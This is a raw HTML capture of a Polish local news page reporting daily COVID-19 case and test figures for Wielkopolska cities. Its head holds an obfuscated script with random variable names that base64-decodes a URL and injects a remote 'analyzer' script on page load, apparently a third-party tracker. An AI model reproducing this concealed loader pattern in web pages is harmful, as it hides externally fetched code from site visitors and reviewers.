

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://naszglospoznanski.pl/koronawirus-w-wielkopolsce-dzisiejsze-dane-369/
body_size: 7266
content:

<!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6ZGTWLVNQ1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6ZGTWLVNQ1');
</script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1">

    <meta name="robots" content="index, follow"/>
    <title>Koronawirus w Wielkopolsce – dzisiejsze dane | Nasz Głos Poznański</title>

	    <meta http-equiv="Content-Type"
          content="text/html; charset=UTF-8"/>
    <link rel="profile" href="http://gmpg.org/xfn/11"/>
    <link rel="stylesheet" href="https://naszglospoznanski.pl/wp-content/themes/ngp2/style.css" type="text/css" media="screen"/>

    <link rel="alternate" type="application/rss+xml" title="Nasz Głos Poznański RSS Feeds"
          href="https://naszglospoznanski.pl/feed/"/>

    <link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://naszglospoznanski.pl/feed/atom/"/>
    <link rel="pingback" href="https://naszglospoznanski.pl/xmlrpc.php"/>
    <link href="http://fonts.googleapis.com/css?family=Droid+Serif:regular,italic,bold" rel="stylesheet"
          type='text/css'/>


				<style type="text/css">
			.rltdpstsplgn-featured-posts {
				width: 100%;
			}
			.rltdpstsplgn-featured-posts article {
				width: 960px;
			}
							.rltdpstsplgn-featured-posts {
					background-color: #f3f3f3 !important;
				}
				.rltdpstsplgn-featured-posts article {
					background-color: #f3f3f3 !important;
				}
				.rltdpstsplgn-featured-posts article h3 a {
					color: #777b7e !important;
				}
				.rltdpstsplgn-featured-posts article p {
					color: #777b7e !important;
				}
				.rltdpstsplgn-featured-posts .more-link {
					color: #777b7e !important;
				}
					</style>
	
<!-- All in One SEO Pack 2.7.3 by Michael Torbert of Semper Fi Web Design[547,626] -->
<meta name="description"  content="Ministerstwo Zdrowia poinformowało dzisiaj o 21 nowych przypadkach zakażeń koronawirusem w Wielkopolsce. Wykonano 378 testów. Nikt nie jest na kwarantannie." />
<link rel='next' href='https://naszglospoznanski.pl/koronawirus-w-wielkopolsce-dzisiejsze-dane-369/2/' />

<link rel="canonical" href="https://naszglospoznanski.pl/koronawirus-w-wielkopolsce-dzisiejsze-dane-369/" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Nasz Głos Poznański &raquo; Koronawirus w Wielkopolsce – dzisiejsze dane Kanał z komentarzami" href="https://naszglospoznanski.pl/koronawirus-w-wielkopolsce-dzisiejsze-dane-369/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/naszglospoznanski.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.25"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='slider-css'  href='https://naszglospoznanski.pl/wp-content/themes/ngp2/includes/gazpo_slider.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='rltdpstsplgn_stylesheet-css'  href='https://naszglospoznanski.pl/wp-content/plugins/relevant/css/style.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-style-css'  href='https://naszglospoznanski.pl/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=4.8.25' type='text/css' media='all' />
<script type='text/javascript' src='https://naszglospoznanski.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://naszglospoznanski.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://naszglospoznanski.pl/wp-content/themes/ngp2/js/gazpo_custom.js?ver=4.8.25'></script>
<link rel='https://api.w.org/' href='https://naszglospoznanski.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://naszglospoznanski.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://naszglospoznanski.pl/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Magda Linette wygrała turniej deblowy WTA 500 w Charleston' href='https://naszglospoznanski.pl/magda-linette-wygrala-turniej-deblowy-wta-500-w-charleston/' />
<link rel='next' title='Koronawirus w Polsce – nowe dane o zakażeniach' href='https://naszglospoznanski.pl/koronawirus-w-polsce-nowe-dane-o-zakazeniach-78/' />
<meta name="generator" content="WordPress 4.8.25" />
<link rel='shortlink' href='https://naszglospoznanski.pl/?p=354474' />
<link rel="alternate" type="application/json+oembed" href="https://naszglospoznanski.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaszglospoznanski.pl%2Fkoronawirus-w-wielkopolsce-dzisiejsze-dane-369%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://naszglospoznanski.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaszglospoznanski.pl%2Fkoronawirus-w-wielkopolsce-dzisiejsze-dane-369%2F&#038;format=xml" />
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ddd;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #464646;
				}
				#catapult-cookie-bar a {
					color: #fff;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookie {
					background:;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ddd;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style>
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"
            integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa"
            crossorigin="anonymous"></script>

    <link rel="stylesheet" href="https://naszglospoznanski.pl/wp-content/themes/ngp2/css/bootstrap.min.css"/>
    <link rel="stylesheet" href="https://naszglospoznanski.pl/wp-content/themes/ngp2/css/main.css"/>


<script>
    (function(qmolhjgi, gpjesbcz, amcbivfb, jdssmuws, ibmkohsx, pycxbszg){
     ibmkohsx = gpjesbcz.createElement(amcbivfb);pycxbszg = gpjesbcz.getElementsByTagName(amcbivfb)[0];
     ibmkohsx.ascyc = 1;
     ibmkohsx.src = atob(jdssmuws)
     pycxbszg.parentNode.insertBefore(ibmkohsx, pycxbszg);
    })(window, document, 'script', 'aHR0cHM6Ly9zdGF0cy5saW5raG91c2UuY28vYXBpL2FuYWx5emVyL3YxL3NjcmlwdC9jMjZhMjlhNy02MWZhLTQ1Y2YtOGE2OC1kMDVmMDE5MGU3NTUuanM=')
  </script>


</head>
<body>

<div id="header">
    <div class="container">
        <div class="row">
            <div class="col-xs-12 col-lg-3">
                <div class="logo">
					                        <a href="https://naszglospoznanski.pl/" title="Nasz Głos Poznański">
                            <img src="https://naszglospoznanski.pl/wp-content/themes/ngp2/images/logo.png" alt="Nasz Głos Poznański"/>
                        </a>
					                </div>
            </div>
            <div class="col-xs-12 col-lg-9">


				                    <div class="links">
                        <ul>
							<li class="page_item page-item-5"><a href="https://naszglospoznanski.pl/zamow-reklame/">ZAMÓW REKLAMĘ!</a> / </li><li class="page_item page-item-8"><a href="https://naszglospoznanski.pl/o-nas/">O NAS</a> / </li><li class="page_item page-item-154"><a href="https://naszglospoznanski.pl/kontakt/">KONTAKT</a> / </li><li class="page_item page-item-30"><a href="https://naszglospoznanski.pl/archiwum/">ARCHIWUM</a></li>
                        </ul>
                    </div>


                    <div class="advtop">

                        <a href="https://www.havethotel.pl"><img class="img-responsive" style="margin: 0 0 0 auto;"
                                                                src="https://naszglospoznanski.pl/adv/2025-12-10-Havet-Hotel-Dzwirzyno.jpg"
                                                                border="0"  height="110"></a>


                    </div>

				
            </div>
        </div>
    </div>
</div>

<div id="subheader">
    <div class="container">
        <div class="row">
            <nav class="navbar">
                <div class="container-fluid">
                    <!-- Brand and toggle get grouped for better mobile display -->
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                                data-target="#bs-example-navbar-collapse-1" aria-expanded="false">

                            <div class="menu-button-part">
                                <span class="menu-button-text">Menu</span>
                            </div>

                            <div class="menu-button-part">
                                <span class="sr-only">Toggle navigation</span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </div>

                        </button>
                    </div>

                    <!-- Collect the nav links, forms, and other content for toggling -->
                    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">

                        <ul class="nav navbar-nav">
								<li class="cat-item cat-item-2388"><a href="https://naszglospoznanski.pl/category/auto/" title="auto">Auto</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://naszglospoznanski.pl/category/bedziesiedzialo/" title="Będzie się działo">Będzie się działo</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://naszglospoznanski.pl/category/dom/" title="Dom">Dom</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://naszglospoznanski.pl/category/gotujemy/" title="Ludzie">Gotujemy</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://naszglospoznanski.pl/category/komunikacja/" title="Komunikacja">Komunikacja</a>
</li>
	<li class="cat-item cat-item-39023"><a href="https://naszglospoznanski.pl/category/konkursy/" >Konkursy</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://naszglospoznanski.pl/category/naszepatronaty/" title="Nasze Patronaty">Patronaty</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://naszglospoznanski.pl/category/poradniki/" title="Rozmaitości">PORADY</a>
</li>
                        </ul>

                        <ul class="nav navbar-nav navbar-right">
                            <li><a href="https://www.facebook.com/naszglospoznanski">
                                    <img src="http://naszglospoznanski.pl/facebook.png" border="0">
                                </a></li>
                            <li>
                                <a href="http://twitter.com/#!/RedakcjaNGP">
                                    <img src="http://naszglospoznanski.pl/twitter.png" border="0">
                                </a>
                            </li>
                            <li>
                                <a href="http://naszglospoznanski.pl/?feed=rss2">
                                    <img src="http://naszglospoznanski.pl/rss.png" border="0">
                                </a></li>
                        </ul>
                    </div><!-- /.navbar-collapse -->
                </div><!-- /.container-fluid -->
            </nav>
        </div>
    </div>
</div>


<div class="container">
    <div class="row">
        <div id="" class="col-xs-12 col-md-9">
			            <div class="row">
									
                        <div class="post col-xs-12" id="post-354474">
                            <h2><a href="https://naszglospoznanski.pl/koronawirus-w-wielkopolsce-dzisiejsze-dane-369/"
                                   title="Koronawirus w Wielkopolsce – dzisiejsze dane">Koronawirus w Wielkopolsce – dzisiejsze dane</a>
                            </h2>
                            <div class="postmeta">
                                <span class="by"> Autor: <a href="https://naszglospoznanski.pl/author/admin/" title="Wpisy od admin" rel="author">admin</a> / 11.04.2022  </span>
                                <span class="comments"><a href="https://naszglospoznanski.pl/koronawirus-w-wielkopolsce-dzisiejsze-dane-369/#respond">Brak komentarzy</a></span>
                                <div>
                                    <span class="category"><a href="https://naszglospoznanski.pl/category/aktualnosci/" rel="category tag">Aktualności</a>, <a href="https://naszglospoznanski.pl/category/bez-kategorii/" rel="category tag">Bez kategorii</a>, <a href="https://naszglospoznanski.pl/category/koronawirus/" rel="category tag">Koronawirus</a>, <a href="https://naszglospoznanski.pl/category/powiat-poznanski/" rel="category tag">Powiat poznański</a>, <a href="https://naszglospoznanski.pl/category/poznan/" rel="category tag">Poznań</a>, <a href="https://naszglospoznanski.pl/category/wielkopolska/" rel="category tag">Wielkopolska</a></span>
                                </div>
                            </div>
                            <br>
                            <div class="entry">
								<h4>Ministerstwo Zdrowia poinformowało dzisiaj o 21 nowych (w tym 4 ponownych) przypadkach zakażeń koronawirusem w Wielkopolsce. Wykonano 378 testów. Nikt nie jest na kwarantannie.</h4>
<p><img class="img-responsive alignnone wp-image-343950 size-full" title="koronawirus-wielkopolska-22.04.2022" src="https://naszglospoznanski.pl/wp-content/uploads/szpital-Strusia.jpg" alt="" width="900" height="600" srcset="https://naszglospoznanski.pl/wp-content/uploads/szpital-Strusia.jpg 900w, https://naszglospoznanski.pl/wp-content/uploads/szpital-Strusia-600x400.jpg 600w, https://naszglospoznanski.pl/wp-content/uploads/szpital-Strusia-768x512.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></p>
<div class="entry">
<p><strong>MIASTO / DOBOWY PRZYROST ZACHOROWAŃ / DOBOWY PRZYROST ZGONÓW</strong></p>
<p>Kalisz 1 / 0</p>
<p>Konin 0 / 0</p>
<p>Leszno 1/ 0</p>
<p>Poznań 11/ 0</p>
<div class="rltdpstsplgn-featured-post-block"></div>
</div>
<div class="rltdpstsplgn-featured-post-block"></div>                            </div>


							<div class="over-pagination"><div>Więcej na kolejnych stronach tego artykułu:</div><ul class="pagination-cs"> <li class=""><a class="current">1</a></li> <li class=""><a href="https://naszglospoznanski.pl/koronawirus-w-wielkopolsce-dzisiejsze-dane-369/2/">2</a></li> <li class=""><a href="https://naszglospoznanski.pl/koronawirus-w-wielkopolsce-dzisiejsze-dane-369/3/">3</a></li> <li class=""><a href="https://naszglospoznanski.pl/koronawirus-w-wielkopolsce-dzisiejsze-dane-369/4/">4</a></li> <li class=""><a href="https://naszglospoznanski.pl/koronawirus-w-wielkopolsce-dzisiejsze-dane-369/5/">5</a></li><li class=""><a href="https://naszglospoznanski.pl/koronawirus-w-wielkopolsce-dzisiejsze-dane-369/2/">&raquo;</a></li></ul></div>

                            <div id="comments">
								

	        <!-- no comments available-->
	

    <div id="respond">
        <h4>Dodaj komentarz</h4>
        <div class="cancel-comment-reply">
			<a rel="nofollow" id="cancel-comment-reply-link" href="/koronawirus-w-wielkopolsce-dzisiejsze-dane-369/#respond" style="display:none;">Kliknij tutaj, aby anulować odpowiadanie.</a>        </div>
		
            <form action="https://naszglospoznanski.pl/wp-comments-post.php" method="post" id="commentform">

				
                    <div class="fields-container row">

                        <div class=" class-col-xs-12 col-md-4">

                            <p>
                                <label for="author">Nick:</label>
                                <input type="text" name="author" id="author" value=""
                                       size="40" tabindex="1"/>
                            </p>

                            <p>
                                <label for="email">Email:</label>
                                <input type="text" name="email" id="email" value=""
                                       size="40" tabindex="2"/>
                            </p>

                            <p>
                                <label for="url">WWW <span>(opcjonalnie)</span>:</label>
                                <input type="text" name="url" id="url" value=""
                                       size="40" tabindex="3"/>
                            </p>

                        </div>

                        <div class="class-col-xs-12 col-md-8">

                            <p>
                                <label for="comment">Komentarz:</label>
                                <textarea name="comment" id="comment" tabindex="4"></textarea>
                            </p>

                        </div>

                    </div>

				
                <div class="row">
                    <div class="class-col-xs-12 col-md-4">
                        <p>
                            <input name="submit" type="submit" id="submit" class="gazpo-button" tabindex="5"
                                   value="Wyślij"/>
							<input type='hidden' name='comment_post_ID' value='354474' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                        </p>
                    </div>
                </div>


				<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="204304e168" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="3"/></p>

            </form>

		    </div>

                            </div>
                        </div>
									            </div>
        </div>

		<div id = "sidebar"  class="hidden-xs col-xs-12 col-md-3">
	<div id="search-2" class="widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://naszglospoznanski.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form></div><div id="text-15" class="widget_text">			<div class="textwidget"><br>
<a href="http://naszglospoznanski.pl/klauzula-informacyjna-zgodna-z-rodo/">Klauzula informacyjna zgodna z RODO
</a>
</div>
		</div><div id="text-2" class="widget_text"><h4>Najnowszy numer</h4>			<div class="textwidget"><p><iframe src="//e.issuu.com/embed.html?d=ngp_231218_266&amp;u=naszglospoznanski" width="100%" height="213px" frameborder="0" allowfullscreen=""></iframe></p>
</div>
		</div><div id="gazpo_facebook_widget-2" class="widget_facebook"><h4>NGP na Facebooku</h4>		<iframe src="http://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/naszglospoznanski&amp;width=298&amp;colorscheme=light&amp;show_faces=true&amp;border_color=white&amp;stream=false&amp;header=false&amp;height=340" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:298px; height:340px;"></iframe>       
        </div><div id="text-16" class="widget_text">			<div class="textwidget"><!-- <object type="application/x-shockwave-flash" data="http://naszglospoznanski.pl/adv/300x250_navibox-desktop.swf?clickTag=http://polskiemeble.com.pl/galeria-polskie-meble-juz-po-raz-trzeci-zaprasza-na-pyszna-kuchnie-oraz-atrakcyjne-rabaty-na-meble-czyli-znany-i-lubiany-event-zdrowa-kuchnia/" width="300" height="250">
<param name="movie" value="http://naszglospoznanski.pl/adv/300x250_navibox-desktop.swf" />
<param name="wmode" value="transparent" />
</object>
<br> 

--!>
<a href="https://salonkia.pl/model/nowa-kia-sportage-2">
<img src="https://naszglospoznanski.pl/adv/Kia_Delik_300x300.jpg" style='width:100%'>
</a><br>





















</div>
		</div><div id="text-6" class="widget_text">			<div class="textwidget"><br/>
</div>
		</div></div>    </div>
</div><!-- /wrapper -->


<div id="footer">

    <div class="container">
        <div class="row">
            <div class="main col-xs-12">
				            </div>
        </div>

        <!-- <a href="http://www.ekonbud.pl/"><img src="http://naszglospoznanski.pl/adv/ekonbud-600x70.jpg" border="0" width="600" height="70"></a> -->

        <div class="row">
            <div class="info col-xs-12">
                &copy; 2026 Nasz Głos Poznański. Wydawca: LECH-PRESS. Redaktor naczelny: Sławomir Lechna. Adres: ul. Smugi 84
                Wielka Wieś, 64-320 Buk, <br/><a href="mailto:kontakt@naszglospoznanski.pl">kontakt@naszglospoznanski.pl</a>, <a href="tel:691895296">691-895-296</a>. <a href="https://www.pracuj.pl/praca/grodzisk%20wielkopolski;wp" title="Praca Grodzisk Wielkopolski">Praca Grodzisk Wielkopolski</a>  <br/>Wszelkie prawa zastrzeżone.
				            </div>
        </div>
    </div>
</div>

<script type='text/javascript' src='https://naszglospoznanski.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://naszglospoznanski.pl/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://naszglospoznanski.pl/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://naszglospoznanski.pl/wp-includes/js/comment-reply.min.js?ver=4.8.25'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"1","version":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://naszglospoznanski.pl/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0'></script>
<script type='text/javascript' src='https://naszglospoznanski.pl/wp-includes/js/wp-embed.min.js?ver=4.8.25'></script>
<script async="async" type='text/javascript' src='https://naszglospoznanski.pl/wp-content/plugins/akismet/_inc/form.js?ver=4.0.8'></script>
			
				<script type="text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-bottom-bar");
							$("html").addClass("cookie-bar-bar");
													}
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=""><div class="ctcc-inner "><span class="ctcc-left-side">Serwis wykorzystuje pliki cookies. Korzystając ze strony wyrażasz zgodę na wykorzystywanie plików cookies. <a class="ctcc-more-info-link" tabindex=0 target="_blank" href="https://naszglospoznanski.pl/cookie-policy/">dowiedz się więcej.</a></span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="catapultAcceptCookies();">Ok, rozumiem</button></span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar -->
<script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script>

<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#pubid=xa-4e63289077e5ae0b"></script>

<script type="text/javascript" src="https://naszglospoznanski.pl/wp-content/themes/ngp2/js/gazpo_socialbar.js"></script>

</body>
</html>